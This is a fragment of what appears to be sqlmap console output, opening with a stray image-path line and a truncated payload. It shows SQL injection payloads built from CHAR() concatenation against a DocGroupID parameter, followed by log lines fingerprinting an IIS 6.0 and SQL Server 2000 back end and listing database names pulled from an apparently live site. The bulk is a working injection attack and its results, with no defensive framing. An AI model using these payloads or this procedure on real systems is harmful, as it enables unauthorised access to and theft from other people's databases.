 sys5,sysusers AS sys6,sysusers AS sys7) ELSE 9221 END))&hide=1&CategoryT
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: DocGroupID=(SELECT CHAR(113)+CHAR(107)+CHAR(120)+CHAR(113)+CH
)+(SELECT (CASE WHEN (1701=1701) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(11
R(120)+CHAR(113)+CHAR(112)+CHAR(113))&hide=1&CategoryTypeID=1
---
[00:28:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:28:40] [INFO] fetching database names
[00:28:40] [WARNING] reflective value(s) found and filtering out
[00:28:40] [INFO] the SQL query used returns 15 entries
[00:28:40] [INFO] retrieved: 111
[00:28:41] [INFO] retrieved: apabidesi_350
[00:28:41] [INFO] retrieved: ApaDLibrary_370_1
[00:28:41] [INFO] retrieved: cms
[00:28:41] [INFO] retrieved: desi357341
[00:28:41] [INFO] retrieved: desi35bookdb1
[00:28:42] [INFO] retrieved: desi35paperdb1
[00:28:42] [INFO] retrieved: master
[00:28:42] [INFO] retrieved: MobileRead
[00:28:42] [INFO] retrieved: model
[00:28:42] [INFO] retrieved: msdb